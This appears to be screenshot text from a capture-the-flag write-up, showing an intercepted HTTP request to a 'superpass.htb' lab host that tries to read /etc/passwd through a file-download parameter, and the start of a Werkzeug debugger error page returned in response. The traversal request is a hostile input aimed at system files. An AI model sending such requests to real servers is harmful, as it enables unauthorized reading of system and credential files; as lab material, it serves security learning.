 Pretty Raw Hex
\n
1 GET /download?fn=/etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/154.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,pl;q=0.7
8 Cookie: remember_token=
9|b0caee58785845a7cda7d791e9604bd22d7f5224de76605d9f4bc9be020f2e663f394869055
febb8307fbde9d18c6699d108ae062e1b73a1dea217f3e3d81d93; session=
.eJwlzjkOwjAQQNG7uKbwLI49uUzk2QRtQirE3QlK__X0P2XLPY5nWd_7GY-yvbysxZvMZIjEIZBk
uWB0TuLK5CluUN3m1GgLRAgqLN1nTZ6otVdW0Y5xAcbRUNoYlHklDDYRKUmauGoFIu3ShzW0vzsZs
oNRuUbOI_b7Rsr3BxK2MAM.awVWIw.HqUHK77ZpzErr9_8ofrs0T7F6Co
9 Connection: keep-alive
10
11
Pretty Raw Hex Render
\n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 13534
6 Connection: keep-alive
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
FileNotFoundError: [Errno 2] No such file or directory:
'/tmp//etc/passwd'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js"
>
</script>
17 <script>